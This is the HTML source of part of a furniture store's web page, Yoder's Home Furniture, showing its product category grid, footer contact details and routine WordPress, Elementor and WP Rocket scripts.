				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">Bedroom</div>				</div>
				</div>
					</div>
				</a>
				</div>
				</div>
						</div>
				</div>
				</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-f03c133 e-flex e-con-boxed e-con e-parent" data-id="f03c133" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-43550b2 elementor-grid-6 overflow-clip-margin-unset elementor-grid-tablet-3 elementor-grid-mobile-2 elementor-products-grid elementor-wc-products elementor-widget elementor-widget-wc-categories" data-id="43550b2" data-element_type="widget" data-widget_type="wc-categories.default">
				<div class="elementor-widget-container">
					<div class="woocommerce columns-6"><ul class="products elementor-grid columns-6">
<li class="product-category product first">
	<a aria-label="Visit product category Outdoor" href="https://shopyoders.com/outdoor/"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%200'%3E%3C/svg%3E" alt="Outdoor" width="500" height="" data-lazy-srcset="https://shopyoders.com/wp-content/uploads/2021/04/Outdoor-Furniture-Mountains-Flowers-500x333.jpg 500w, https://shopyoders.com/wp-content/uploads/2021/04/Outdoor-Furniture-Mountains-Flowers-700x467.jpg 700w, https://shopyoders.com/wp-content/uploads/2021/04/Outdoor-Furniture-Mountains-Flowers-300x200.jpg 300w, https://shopyoders.com/wp-content/uploads/2021/04/Outdoor-Furniture-Mountains-Flowers-1024x683.jpg 1024w, https://shopyoders.com/wp-content/uploads/2021/04/Outdoor-Furniture-Mountains-Flowers-768x512.jpg 768w, https://shopyoders.com/wp-content/uploads/2021/04/Outdoor-Furniture-Mountains-Flowers-1080x720.jpg 1080w, https://shopyoders.com/wp-content/uploads/2021/04/Outdoor-Furniture-Mountains-Flowers-980x653.jpg 980w, https://shopyoders.com/wp-content/uploads/2021/04/Outdoor-Furniture-Mountains-Flowers-480x320.jpg 480w, https://shopyoders.com/wp-content/uploads/2021/04/Outdoor-Furniture-Mountains-Flowers.jpg 1098w" data-lazy-sizes="(max-width: 500px) 100vw, 500px" data-lazy-src="https://shopyoders.com/wp-content/uploads/2021/04/Outdoor-Furniture-Mountains-Flowers-500x333.jpg" /><noscript><img src="https://shopyoders.com/wp-content/uploads/2021/04/Outdoor-Furniture-Mountains-Flowers-500x333.jpg" alt="Outdoor" width="500" height="" srcset="https://shopyoders.com/wp-content/uploads/2021/04/Outdoor-Furniture-Mountains-Flowers-500x333.jpg 500w, https://shopyoders.com/wp-content/uploads/2021/04/Outdoor-Furniture-Mountains-Flowers-700x467.jpg 700w, https://shopyoders.com/wp-content/uploads/2021/04/Outdoor-Furniture-Mountains-Flowers-300x200.jpg 300w, https://shopyoders.com/wp-content/uploads/2021/04/Outdoor-Furniture-Mountains-Flowers-1024x683.jpg 1024w, https://shopyoders.com/wp-content/uploads/2021/04/Outdoor-Furniture-Mountains-Flowers-768x512.jpg 768w, https://shopyoders.com/wp-content/uploads/2021/04/Outdoor-Furniture-Mountains-Flowers-1080x720.jpg 1080w, https://shopyoders.com/wp-content/uploads/2021/04/Outdoor-Furniture-Mountains-Flowers-980x653.jpg 980w, https://shopyoders.com/wp-content/uploads/2021/04/Outdoor-Furniture-Mountains-Flowers-480x320.jpg 480w, https://shopyoders.com/wp-content/uploads/2021/04/Outdoor-Furniture-Mountains-Flowers.jpg 1098w" sizes="(max-width: 500px) 100vw, 500px" /></noscript>		<h2 class="woocommerce-loop-category__title">
			Outdoor <mark class="count">(155)</mark>		</h2>
		</a></li>
<li class="product-category product">
	<a aria-label="Visit product category Office" href="https://shopyoders.com/office/"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%200'%3E%3C/svg%3E" alt="Office" width="500" height="" data-lazy-srcset="https://shopyoders.com/wp-content/uploads/2020/09/DSC_3804sm-500x692.jpg 500w, https://shopyoders.com/wp-content/uploads/2020/09/DSC_3804sm-700x969.jpg 700w, https://shopyoders.com/wp-content/uploads/2020/09/DSC_3804sm-217x300.jpg 217w, https://shopyoders.com/wp-content/uploads/2020/09/DSC_3804sm-740x1024.jpg 740w, https://shopyoders.com/wp-content/uploads/2020/09/DSC_3804sm-768x1063.jpg 768w, https://shopyoders.com/wp-content/uploads/2020/09/DSC_3804sm-480x665.jpg 480w, https://shopyoders.com/wp-content/uploads/2020/09/DSC_3804sm.jpg 887w" data-lazy-sizes="(max-width: 500px) 100vw, 500px" data-lazy-src="https://shopyoders.com/wp-content/uploads/2020/09/DSC_3804sm-500x692.jpg" /><noscript><img src="https://shopyoders.com/wp-content/uploads/2020/09/DSC_3804sm-500x692.jpg" alt="Office" width="500" height="" srcset="https://shopyoders.com/wp-content/uploads/2020/09/DSC_3804sm-500x692.jpg 500w, https://shopyoders.com/wp-content/uploads/2020/09/DSC_3804sm-700x969.jpg 700w, https://shopyoders.com/wp-content/uploads/2020/09/DSC_3804sm-217x300.jpg 217w, https://shopyoders.com/wp-content/uploads/2020/09/DSC_3804sm-740x1024.jpg 740w, https://shopyoders.com/wp-content/uploads/2020/09/DSC_3804sm-768x1063.jpg 768w, https://shopyoders.com/wp-content/uploads/2020/09/DSC_3804sm-480x665.jpg 480w, https://shopyoders.com/wp-content/uploads/2020/09/DSC_3804sm.jpg 887w" sizes="(max-width: 500px) 100vw, 500px" /></noscript>		<h2 class="woocommerce-loop-category__title">
			Office <mark class="count">(15)</mark>		</h2>
		</a></li>
<li class="product-category product">
	<a aria-label="Visit product category Living Room" href="https://shopyoders.com/living-room/"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%200'%3E%3C/svg%3E" alt="Living Room" width="500" height="" data-lazy-srcset="https://shopyoders.com/wp-content/uploads/2020/09/DSC_3806sm-500x333.jpg 500w, https://shopyoders.com/wp-content/uploads/2020/09/DSC_3806sm-700x466.jpg 700w, https://shopyoders.com/wp-content/uploads/2020/09/DSC_3806sm-300x200.jpg 300w, https://shopyoders.com/wp-content/uploads/2020/09/DSC_3806sm-1024x682.jpg 1024w, https://shopyoders.com/wp-content/uploads/2020/09/DSC_3806sm-768x512.jpg 768w, https://shopyoders.com/wp-content/uploads/2020/09/DSC_3806sm-1080x720.jpg 1080w, https://shopyoders.com/wp-content/uploads/2020/09/DSC_3806sm-980x653.jpg 980w, https://shopyoders.com/wp-content/uploads/2020/09/DSC_3806sm-480x320.jpg 480w, https://shopyoders.com/wp-content/uploads/2020/09/DSC_3806sm.jpg 1229w" data-lazy-sizes="(max-width: 500px) 100vw, 500px" data-lazy-src="https://shopyoders.com/wp-content/uploads/2020/09/DSC_3806sm-500x333.jpg" /><noscript><img src="https://shopyoders.com/wp-content/uploads/2020/09/DSC_3806sm-500x333.jpg" alt="Living Room" width="500" height="" srcset="https://shopyoders.com/wp-content/uploads/2020/09/DSC_3806sm-500x333.jpg 500w, https://shopyoders.com/wp-content/uploads/2020/09/DSC_3806sm-700x466.jpg 700w, https://shopyoders.com/wp-content/uploads/2020/09/DSC_3806sm-300x200.jpg 300w, https://shopyoders.com/wp-content/uploads/2020/09/DSC_3806sm-1024x682.jpg 1024w, https://shopyoders.com/wp-content/uploads/2020/09/DSC_3806sm-768x512.jpg 768w, https://shopyoders.com/wp-content/uploads/2020/09/DSC_3806sm-1080x720.jpg 1080w, https://shopyoders.com/wp-content/uploads/2020/09/DSC_3806sm-980x653.jpg 980w, https://shopyoders.com/wp-content/uploads/2020/09/DSC_3806sm-480x320.jpg 480w, https://shopyoders.com/wp-content/uploads/2020/09/DSC_3806sm.jpg 1229w" sizes="(max-width: 500px) 100vw, 500px" /></noscript>		<h2 class="woocommerce-loop-category__title">
			Living Room <mark class="count">(131)</mark>		</h2>
		</a></li>
<li class="product-category product">
	<a aria-label="Visit product category Live Edge Slabs" href="https://shopyoders.com/slabs/"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%200'%3E%3C/svg%3E" alt="Live Edge Slabs" width="500" height="" data-lazy-srcset="https://shopyoders.com/wp-content/uploads/2020/08/DSC_1722-500x342.jpg 500w, https://shopyoders.com/wp-content/uploads/2020/08/DSC_1722-700x479.jpg 700w, https://shopyoders.com/wp-content/uploads/2020/08/DSC_1722-300x205.jpg 300w, https://shopyoders.com/wp-content/uploads/2020/08/DSC_1722-1024x700.jpg 1024w, https://shopyoders.com/wp-content/uploads/2020/08/DSC_1722-768x525.jpg 768w, https://shopyoders.com/wp-content/uploads/2020/08/DSC_1722-1536x1050.jpg 1536w, https://shopyoders.com/wp-content/uploads/2020/08/DSC_1722-1080x738.jpg 1080w, https://shopyoders.com/wp-content/uploads/2020/08/DSC_1722-1280x875.jpg 1280w, https://shopyoders.com/wp-content/uploads/2020/08/DSC_1722-980x670.jpg 980w, https://shopyoders.com/wp-content/uploads/2020/08/DSC_1722-480x328.jpg 480w, https://shopyoders.com/wp-content/uploads/2020/08/DSC_1722.jpg 2048w" data-lazy-sizes="(max-width: 500px) 100vw, 500px" data-lazy-src="https://shopyoders.com/wp-content/uploads/2020/08/DSC_1722-500x342.jpg" /><noscript><img src="https://shopyoders.com/wp-content/uploads/2020/08/DSC_1722-500x342.jpg" alt="Live Edge Slabs" width="500" height="" srcset="https://shopyoders.com/wp-content/uploads/2020/08/DSC_1722-500x342.jpg 500w, https://shopyoders.com/wp-content/uploads/2020/08/DSC_1722-700x479.jpg 700w, https://shopyoders.com/wp-content/uploads/2020/08/DSC_1722-300x205.jpg 300w, https://shopyoders.com/wp-content/uploads/2020/08/DSC_1722-1024x700.jpg 1024w, https://shopyoders.com/wp-content/uploads/2020/08/DSC_1722-768x525.jpg 768w, https://shopyoders.com/wp-content/uploads/2020/08/DSC_1722-1536x1050.jpg 1536w, https://shopyoders.com/wp-content/uploads/2020/08/DSC_1722-1080x738.jpg 1080w, https://shopyoders.com/wp-content/uploads/2020/08/DSC_1722-1280x875.jpg 1280w, https://shopyoders.com/wp-content/uploads/2020/08/DSC_1722-980x670.jpg 980w, https://shopyoders.com/wp-content/uploads/2020/08/DSC_1722-480x328.jpg 480w, https://shopyoders.com/wp-content/uploads/2020/08/DSC_1722.jpg 2048w" sizes="(max-width: 500px) 100vw, 500px" /></noscript>		<h2 class="woocommerce-loop-category__title">
			Live Edge Slabs <mark class="count">(4)</mark>		</h2>
		</a></li>
<li class="product-category product">
	<a aria-label="Visit product category Dining Room" href="https://shopyoders.com/dining-room/"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%200'%3E%3C/svg%3E" alt="Dining Room" width="500" height="" data-lazy-srcset="https://shopyoders.com/wp-content/uploads/2020/09/DSC_3827sm-500x679.jpg 500w, https://shopyoders.com/wp-content/uploads/2020/09/DSC_3827sm-700x951.jpg 700w, https://shopyoders.com/wp-content/uploads/2020/09/DSC_3827sm-221x300.jpg 221w, https://shopyoders.com/wp-content/uploads/2020/09/DSC_3827sm-754x1024.jpg 754w, https://shopyoders.com/wp-content/uploads/2020/09/DSC_3827sm-480x652.jpg 480w, https://shopyoders.com/wp-content/uploads/2020/09/DSC_3827sm.jpg 768w" data-lazy-sizes="(max-width: 500px) 100vw, 500px" data-lazy-src="https://shopyoders.com/wp-content/uploads/2020/09/DSC_3827sm-500x679.jpg" /><noscript><img src="https://shopyoders.com/wp-content/uploads/2020/09/DSC_3827sm-500x679.jpg" alt="Dining Room" width="500" height="" srcset="https://shopyoders.com/wp-content/uploads/2020/09/DSC_3827sm-500x679.jpg 500w, https://shopyoders.com/wp-content/uploads/2020/09/DSC_3827sm-700x951.jpg 700w, https://shopyoders.com/wp-content/uploads/2020/09/DSC_3827sm-221x300.jpg 221w, https://shopyoders.com/wp-content/uploads/2020/09/DSC_3827sm-754x1024.jpg 754w, https://shopyoders.com/wp-content/uploads/2020/09/DSC_3827sm-480x652.jpg 480w, https://shopyoders.com/wp-content/uploads/2020/09/DSC_3827sm.jpg 768w" sizes="(max-width: 500px) 100vw, 500px" /></noscript>		<h2 class="woocommerce-loop-category__title">
			Dining Room <mark class="count">(107)</mark>		</h2>
		</a></li>
<li class="product-category product last">
	<a aria-label="Visit product category Bedroom" href="https://shopyoders.com/bedroom/"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%200'%3E%3C/svg%3E" alt="Bedroom" width="500" height="" data-lazy-srcset="https://shopyoders.com/wp-content/uploads/2020/09/DSC_3812sm-500x333.jpg 500w, https://shopyoders.com/wp-content/uploads/2020/09/DSC_3812sm-700x466.jpg 700w, https://shopyoders.com/wp-content/uploads/2020/09/DSC_3812sm-300x200.jpg 300w, https://shopyoders.com/wp-content/uploads/2020/09/DSC_3812sm-1024x682.jpg 1024w, https://shopyoders.com/wp-content/uploads/2020/09/DSC_3812sm-768x512.jpg 768w, https://shopyoders.com/wp-content/uploads/2020/09/DSC_3812sm-1080x720.jpg 1080w, https://shopyoders.com/wp-content/uploads/2020/09/DSC_3812sm-980x653.jpg 980w, https://shopyoders.com/wp-content/uploads/2020/09/DSC_3812sm-480x320.jpg 480w, https://shopyoders.com/wp-content/uploads/2020/09/DSC_3812sm.jpg 1229w" data-lazy-sizes="(max-width: 500px) 100vw, 500px" data-lazy-src="https://shopyoders.com/wp-content/uploads/2020/09/DSC_3812sm-500x333.jpg" /><noscript><img src="https://shopyoders.com/wp-content/uploads/2020/09/DSC_3812sm-500x333.jpg" alt="Bedroom" width="500" height="" srcset="https://shopyoders.com/wp-content/uploads/2020/09/DSC_3812sm-500x333.jpg 500w, https://shopyoders.com/wp-content/uploads/2020/09/DSC_3812sm-700x466.jpg 700w, https://shopyoders.com/wp-content/uploads/2020/09/DSC_3812sm-300x200.jpg 300w, https://shopyoders.com/wp-content/uploads/2020/09/DSC_3812sm-1024x682.jpg 1024w, https://shopyoders.com/wp-content/uploads/2020/09/DSC_3812sm-768x512.jpg 768w, https://shopyoders.com/wp-content/uploads/2020/09/DSC_3812sm-1080x720.jpg 1080w, https://shopyoders.com/wp-content/uploads/2020/09/DSC_3812sm-980x653.jpg 980w, https://shopyoders.com/wp-content/uploads/2020/09/DSC_3812sm-480x320.jpg 480w, https://shopyoders.com/wp-content/uploads/2020/09/DSC_3812sm.jpg 1229w" sizes="(max-width: 500px) 100vw, 500px" /></noscript>		<h2 class="woocommerce-loop-category__title">
			Bedroom <mark class="count">(236)</mark>		</h2>
		</a></li>
</ul>
</div>				</div>
				</div>
					</div>
				</div>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="297065" class="elementor elementor-297065 elementor-location-footer" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-d935406 e-flex e-con-boxed e-con e-parent" data-id="d935406" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-21e73b6 e-con-full e-flex e-con e-child" data-id="21e73b6" data-element_type="container">
				<div class="elementor-element elementor-element-c59f24a elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="c59f24a" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://shopyoders.com">
			<img width="1" height="1" src="https://shopyoders.com/wp-content/uploads/2020/04/YodersLGBasic.svg" class="attachment-full size-full wp-image-50802" alt="YodersLGBasic" />				</a>
											</div>
				</div>
				<div class="elementor-element elementor-element-717f6af elementor-widget elementor-widget-heading" data-id="717f6af" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">At Yoder’s, we only source the highest quality materials. Our furniture is built by the best Amish craftsmen in the country and will last for generations to enjoy.</p>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-ef6c951 e-con-full e-flex e-con e-child" data-id="ef6c951" data-element_type="container">
				<div class="elementor-element elementor-element-3cb3f7f elementor-widget elementor-widget-heading" data-id="3cb3f7f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Store Location</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-381ee1d elementor-widget elementor-widget-text-editor" data-id="381ee1d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>57965 CO-69<br />Westcliffe, CO 81252<br />Open Mon – Sat | 9am-5pm</p><p><a href="https://maps.app.goo.gl/zrUq5pnLyvPMJwtU8" target="_blank" rel="noopener">Get Directions</a></p>								</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-54202fc e-con-full e-flex e-con e-child" data-id="54202fc" data-element_type="container">
				<div class="elementor-element elementor-element-8d717eb elementor-widget elementor-widget-heading" data-id="8d717eb" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Get In Touch</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-2c10bb1 elementor-widget elementor-widget-text-editor" data-id="2c10bb1" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://shopyoders.com/contact/">Contact Us</a><br /><a href="tel:7197830988"> (719) 783-0988</a></p>								</div>
				</div>
				<div class="elementor-element elementor-element-40ce7f5 elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="40ce7f5" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-8c03ebb" href="https://www.facebook.com/yodershomefurnishings/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-x-twitter elementor-repeater-item-7845dbe" href="http://twitter.com/furnitureyoder" target="_blank">
						<span class="elementor-screen-only">X-twitter</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-x-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-053258d" href="https://www.instagram.com/yoders_home_furnishings/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-1b34b5e e-flex e-con-boxed e-con e-parent" data-id="1b34b5e" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-52fdbdd elementor-widget elementor-widget-text-editor" data-id="52fdbdd" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<div class="et_pb_module et_pb_text et_pb_text_1_tb_footer et_pb_text_align_left et_pb_bg_layout_light"><div class="et_pb_text_inner"><p>© 2025 Yoder’s Home Furniture. All Rights Reserved. <a href="https://shopyoders.com/schedule-a-consultation/#">Terms</a> &amp; <a href="https://shopyoders.com/schedule-a-consultation/#">Privacy</a></p></div></div>								</div>
				</div>
					</div>
				</div>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hello-theme-child-master\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://shopyoders.com"}},{"@type":"ListItem","position":2,"item":{"name":"Products tagged &amp;ldquo;Dining RoomServer&amp;rdquo;","@id":"https://shopyoders.com/product-tag/dining-roomserver/"}}]}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://shopyoders.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all' />
<script src="https://shopyoders.com/wp-content/plugins/dynamicconditions/Public/js/dynamic-conditions-public.js?ver=1.7.5" id="dynamic-conditions-js"></script>
<script id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/checkout\/|\/cart\/|\/my-account\/|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/wp-admin\/|\/logout\/|\/wp-login.php|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https:\/\/shopyoders.com","onHoverDelay":"100","rateThrottle":"3"};
</script>
<script id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script src="https://shopyoders.com/wp-content/themes/hello-elementor/assets/js/hello-frontend.js?ver=3.4.5" id="hello-theme-frontend-js"></script>
<script src="https://shopyoders.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.2" id="elementor-webpack-runtime-js"></script>
